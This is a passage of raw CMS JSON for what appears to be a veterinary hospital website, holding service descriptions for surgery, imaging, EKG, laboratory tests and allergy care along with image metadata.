common soft tissue surgeries for animals are hernia repairs and mass removals. More advanced soft tissue surgeries include cystotomy, abdominal exploratory surgery, and splenectomy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When would soft tissue surgery be needed?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgeries are used for a wide array of medical conditions. These include \"routine\" procedures such as mass removals, trauma, and emergency surgery, wound management, and reconstructive procedures.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How do you care for my pet during surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. We believe that keeping our patients safe and comfortable before, during and after surgery is of the greatest importance and an essential component of your pet's care.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6U1VNhdJedqskWDl3EHaqf"},"name":"IMAGE CONTAINER- MASTER Clinic- Dog-Cone","title":null,"altText":"Dog with cone around its neck being held by staff member","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master- Clinic- Dog-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg","size":148517,"width":1444,"height":964,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1hT9L76dDPApRDIdJtH3fA"},"hideService":true,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"Vf922K3XvtPwEHy9PvZ4Y"},"serviceName":"Orthopedic Surgery","serviceUrl":"orthopedic-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Orthopedic surgery can help pets who suffer from joint problems, torn ligaments, broken bones, and even help correct congenital problems.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Orthopedic surgery treats bones, joints, ligaments, and muscles—areas in which your pet may feel pain in from a variety of conditions. If veterinary orthopedic surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need orthopedic surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Orthopedic surgery can help animals who suffer from joint problems, torn ligaments, broken bones, and can even help correct congenital problems. Most orthopedic surgery is focused around the cranial cruciate ligament (CCL), sometimes referred to as the Anterior Cruciate Ligament (ACL).","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I seek orthopedic care for my pet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pay attention to the way your pet is moving around, any unusual changes may mean they have an orthopedic condition.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Typical symptoms of an orthopedic disorder include difficulty getting up, favoring a leg intermittently when walking, limping - swelling in the leg, stiffness or decreased activity level. If you notice any of these problems, you should take your pet to our facility for an examination. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How are typical orthopedic injuries treated?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial Plateau Leveling Osteotomy (TPLO)","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial plateau leveling osteotomy is used to repair a torn ligament by changing the dynamic of the animal’s knee. The ligament becomes irrelevant to the stability of the knee by counteracting the force that caused the ligament to tear. The reconstructive surgery cuts the tibia bone, rotates it, and becomes held in place with metal plates. This is an extremely effective long-term solution for the injury.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial Tuberosity Advancement (TTA)","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial tuberosity advancement is a reconstructive surgery used to repair a torn ligament by changing the dynamic of the ligament so that it is no longer necessary for the stabilization. The surgery uses titanium implants and has a quick recovery time.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Luxating Patella Surgery","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Patellar luxation is a dislocated knee cap and most commonly seen in small breed dogs. Most patellar luxation occurs when the patellar displaces from its normal position to the inside of the knee. Pets with this condition may have an intermittent non-weight bearing lameness and you may even hear a popping noise in their knee. There are many ways to treat this from a simple knee brace for a Grade 1 luxation, to realignment surgery for lower grade luxations. Bring your pet in so we can determine the best way to treat the luxation. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Fracture Repairs","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"A fracture is a break in the bone or cartilage and can be repaired from simple external splinting to more advanced internal plating. Fractures are typically caused by trauma, a disease or tumor in the bone, or stress applied to a certain bone. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. Using advanced technology, your pet's vital signs are monitored by our veterinary technicians, who will remain with your pet through recovery.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1qrMQDyUqg31jiUjjiH2U4"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Pink-Cast","title":null,"altText":"Dog on examination table with pink cast on","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-PinkCast","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ArIoOrMlKCb2k7MRwzFrp/9fc692f2b844e0df24a34d4c1ef04403/orthopedic-surgery-dog-cast.jpg","size":124315,"width":1198,"height":799,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"26X9678ntre9TtYpIiiJmG"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - Diagnostic Services","sectionHeadline":"Diagnostic Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2rpXMwUQDRffMwaPXw9lGq"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5wwFngd65BjMsClH4KHHcI"},"serviceName":"Radiography","serviceUrl":"radiography","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We’re equipped to perform routine radiography services to identify many types of illness or injury when pets are sick or suffer a trauma.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Radiography, also known as X-rays, is one of the most common and valuable medical diagnostic tools. X-rays are highly useful for screening areas of the body that have contrasting tissue densities, or when evaluating solid tissues. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need X-rays?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is sick or has suffered a trauma, X-rays provide a minimally invasive tool to help our doctors diagnose your pet. X-rays are also used in general wellness exams to diagnose potential problems before they become serious.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is X-ray testing appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We may recommend veterinary X-rays as part of a diagnostic procedure if your pet is experiencing any health conditions or as a preventive measure in a routine senior wellness examination. We use radiology alone or in conjunction with other diagnostic tools depending on the patient’s condition. We’re fully equipped to perform routine radiology services to identify many types of illness or injury when pets are sick or suffer a trauma.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is X-ray testing used?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"X-rays can be used to detect a variety of ailments in animals including arthritis, tumors, bladder and kidney stones, and lung abnormalities such as pneumonia. They are also used to evaluate bone damage, the gastrointestinal tract, respiratory tract, genitourinary system, organ integrity, and even identify foreign objects that may have been ingested. Dental radiographs help distinguish healthy teeth from those that may need to be extracted, and identify any abnormalities beneath the gums including root damage, tumors, and abscesses. In some cases, we may need to sedate your pet or use short-acting general anesthesia.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7EGlOoymGodJsuH4s3SC1a"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff-Table","title":null,"altText":"Female doctor holding cat on table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff-Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/78vaukTkJMGb1DLnSqYf8X/de47e517cefbc14f1bd0d9fe33f3cdfd/radiography-cat-table.jpg","size":179137,"width":1382,"height":922,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2ybkKDbX738B4ApjwgRYLC"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5yl6dQeAarquVoyVFK9lbe"},"serviceName":"Diagnostic Ultrasounds ","serviceUrl":"diagnostic-ultrasounds","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An ultrasound is a highly useful tool when evaluating heart conditions, internal organs, cysts and tumors. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need an ultrasound?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"A veterinary ultrasound is an invaluable resource for evaluating heart conditions. It can detect alterations in abdominal organs and assist in the recognition of any cysts and tumors that may be present. Many times, x-rays will be utilized in combination with an ultrasound as they reveal the size, dimension, and position of the organ. With the ability for real-time monitoring, ultrasounds are also utilized for pregnancy diagnosis and development monitoring.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet get an ultrasound test?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"An ultrasound is excellent at evaluating your pet's internal organs. An ultrasound is usually recommended when our doctors find abnormalities on bloodwork or x-rays, or to monitor a disease process.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does ultrasound testing work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Ultrasound equipment directs a narrow beam of high frequency sound waves into the area of interest. The sound waves either transmit through, reflect, or absorb in the tissues that they encounter. Any ultrasound waves that are reflected will return as echoes and convert into an image that is displayed on the monitor, giving a 2-dimensional image of the tissues under examination. With the ability to obtain real time information, outcomes can often be determined immediately.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The exam is completely painless. Light sedation may be used to help the patient lie comfortably while the scan is being performed. Your pet may need to be shaved in the area of interest, as veterinary ultrasound images are of better quality if they have complete contact with the skin.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4TpSpYfGLzpp2wbZHsPMid"},"name":"IMAGE CONTAINER - MASTER - Diagnostic Ultrasound ","title":null,"altText":"A close up of the face of a black and white dog laying outside in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - MASTER - Clinic - Westridge Animal Hospital 0565","url":"https://images.ctfassets.net/rt5zmd3ipxai/iNZkbOqdWo7O6T4ol1xQ9/dad1cc58f1bbface931841c7e5f86023/diagnostic-ultrasounds-dog-laying-down.jpg","size":203412,"width":1254,"height":1254,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2XpstjVuigWRnau5liotoF"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"BtZey2VHEpITgMikJaldd"},"serviceName":"Endoscopy","serviceUrl":"endoscopy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"An endoscopy is a highly useful medical imaging tool used to examine your pet without actually examining an internal organ or obtaining a biopsy. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is a highly useful medical imaging tool used to examine your pet without actually examining an internal organ or obtaining a biopsy. To perform an endoscopy, your veterinarian uses a thin tubular instrument with a small camera on the end – called an endoscope – and inserts it into an opening of the body.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need an endoscopy?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is a highly useful medical imaging tool used to examine your pet when they are experiencing symptoms such as weight loss, vomiting, or diarrhea. With endoscopic equipment, your veterinarian can examine different internal organs like the lungs (bronchoscopy), the colon (colonoscopy), and the bladder (cystoscopy). For your pets, the endoscopy can provide a minimally invasive way for your vet to diagnose gastrointestinal conditions and cancer, or in some cases, it can also be used therapeutically for an interventional endoscopy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is an endoscopy appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is a highly useful medical imaging tool used to examine your pet less invasively. An endoscopy is usually recommended when our doctors find abnormalities on bloodwork or X-rays and need to confirm a diagnosis. It can also be used for therapeutic purposes, which is termed an interventional endoscopy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is an endoscopy used?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is performed with either a flexible endoscope (bronchoscopy, colonoscopy, or endoscopy) or with a rigid endoscope (arthroscopy, cystoscopy, laparoscopy, proctoscopy, rhinoscopy, or thoracoscopy). The machine is made up of a tube that enters the body, an eyepiece, and a control section for the doctor to maneuver the equipment. Additionally, there are two channels within the endoscope. One channel can be used for various endoscopic tools to collect fluids or samples, and the other allows air or water to pass through. Special video cameras can also be attached that allow viewing of the procedure on a screen or recording a video of the procedure.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Endoscopies performed on humans only require light sedation, however,  because animals don’t understand that a veterinary team is trying to help them, they will need to be sedated under general anesthesia for the duration of the procedure.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"78SPERnX6AClpzSWkfBHyk"},"name":"IMAGE CONTAINER - MASTER - INCLINIC - DIET \u0026 NUTRITION - CAT - CHECKUP","title":null,"altText":"Tabby brown cat is getting a checkup from a Veterinarian. Checking his / her pulse. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-CheckUp","url":"https://images.ctfassets.net/rt5zmd3ipxai/4yQpxAis7KSS2zRl4osd92/58eb97897c3036004b8796042a5a5f74/endoscopy-cat-checkup.jpg","size":179899,"width":1382,"height":922,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"73HcbNMeNpBIQgVS30sL19"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5HYSqQAFRkUsRFeJqr0dL6"},"serviceName":"EKG","serviceUrl":"ekg","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We use electrocardiography to measure and evaluate the electrical activity of the heart to diagnose potential heart conditions your pet may suffer from.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Electrocardiography, also referred to as EKG, is a diagnostic tool used to measure the electrical activity of the heart. The recorded measurements are then reviewed by a cardiologist to screen for or monitor any heart conditions.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need electrocardiography?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is having heart-related health issues, diagnostic tools such as an EKG or Echocardiogram can be used to help diagnose the problem and provide direction to your doctor as to treatment options.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet need electrocardiography?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our doctors may recommend an EKG if they hear that your pet has a heart murmur during an exam, if we are planning to schedule anesthesia for your senior pet, or if they are experiencing any symptoms of heart related conditions. If your pet is experiencing symptoms such as lethargy, fainting, shortness of breath, or other irregular behaviors, contact us immediately as those could be indications of heart disease.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does electrocardiography work? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinarians use EKG testing and echocardiograms to evaluate your pet's heart. They are both noninvasive, safe with no risk of exposure to radiation, and only take a few minutes. They’re performed typically with the pet lying down on a padded table.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The EKG is an effective tool that measures the electrical efficiency of the heart. It’s commonly used to evaluate the heart rhythm, identify abnormalities in the heartbeat, and potential damage to the heart muscle and tissue. An echocardiogram uses ultrasound technology, or high-frequency sound waves, produced by a transducer and directed towards the chest. These two exams used together can greatly increase the accuracy of diagnosis of many heart conditions for your dog or cat.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6fHTkMcvRdlTrznCAzRIZ1"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Staff-Shake","title":null,"altText":"A small tan dog sitting on an exam table, getting a checkup, and shaking a paw with a female veterinarian","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Dog-Staff-Shake ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5dgQoqjecx7WFVifAP8IV3/026fa67b823aaf249e40e43484ad7b04/ekg-dog-shake.jpg","size":177186,"width":1365,"height":911,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"B0LtCEg7vwtjl7Kyiynh7"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6ERFRdl2w6uKHnlUPbI5pa"},"serviceName":"Laboratory Services","serviceUrl":"laboratory-services","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Diagnostic testing can identify problems your pet may be experiencing so that proper treatment can begin before a condition worsens.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Unfortunately, pets can’t tell us where it hurts, and oftentimes, a healthy appearing animal may be masking symptoms of disease or illness. We recommend veterinary diagnostic testing to identify any problems and to begin treatment as early as possible. These tests are especially helpful when symptoms are unspecific or hard to define.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would laboratory work be needed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Most laboratory work is done through routine wellness exams as directed by our doctors. For emergencies or unscheduled visits, our diagnostic lab will run various tests to determine the best treatment for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We recommend regular tests to determine your pet’s health. If any concerns or conditions are found, we will help you decide on proper treatment. If your pet is showing irregular behavior, please schedule an appointment as soon as possible. Our doctors will determine which laboratory services are appropriate during your exam.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do veterinarians use laboratory work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"To ensure a proper diagnosis, we first examine your pet by looking at their eyes, ears, and skin; then we check their cardiovascular, neurological, gastrointestinal, and skeletal systems for any abnormalities. We will then perform blood and/or urine tests if necessary to check their kidneys, liver, pancreas, and endocrine system. Based on your pet’s condition, we may recommend further diagnostic testing.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned that something may be wrong with your pet, please call us to schedule a medical assessment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"147k9ZTzvdweL305s0RUvT"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff","title":null,"altText":"Female doctor holding cat with male technician performing a blood draw","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1SxUMGYTqJXQh33L8TUL0d/5daf6e42ed4990585c538440bbeae028/laboratory-services-holding-cat.jpg","size":193310,"width":1348,"height":899,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"3Gdod7pX19Y8g7EQR0Nwrn"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4MepV94RhOVGIryKbKkqYE"},"serviceName":"Allergies","serviceUrl":"allergies","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Allergies can make life uncomfortable for your pet. Protect them from irritation with proper testing and treatment to relieve any symptoms.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Allergies such as skin, bacterial, and food sensitivities make life uncomfortable for your pet. Protect your cat, dog, or other animal from irritating allergies with a proper diagnosis.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why should my pet get tested for allergies?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With a proper diagnosis, we can implement a long-term treatment plan to help relieve symptoms and improve your pet’s quality of life. Every environment is unique and every animal species and breed have their own reactions to those environments.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should my pet get tested?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Your pet deserves to be free of discomfort. The first step in allergy treatment is preliminary testing through a routine wellness exam. If your pet is currently showing signs of discomfort, please schedule an appointment with our veterinarians as soon as possible. Allergic reaction symptoms include:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"scratching","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"shaking of the head","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"rubbing of the ears or muzzle","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"licking of the feet","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"raised circular lesions","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"generalized flakiness and hair loss","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"intense itching\n ","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does allergy testing work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We’re determined to help you discover the cause of your pet’s irritation. We will recommend the best long-term treatment plans to get them back on track to live their happy, healthy life. Veterinary allergy testing can be done in a variety of ways, including hypoallergenic diet testing to determine food allergies. We can diagnose and address these types of allergies in hospital or we can refer you to a dermatologist or other specialist.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Allergy Types","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bacterial Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Staph bacteria that are normally present in the environment can produce an 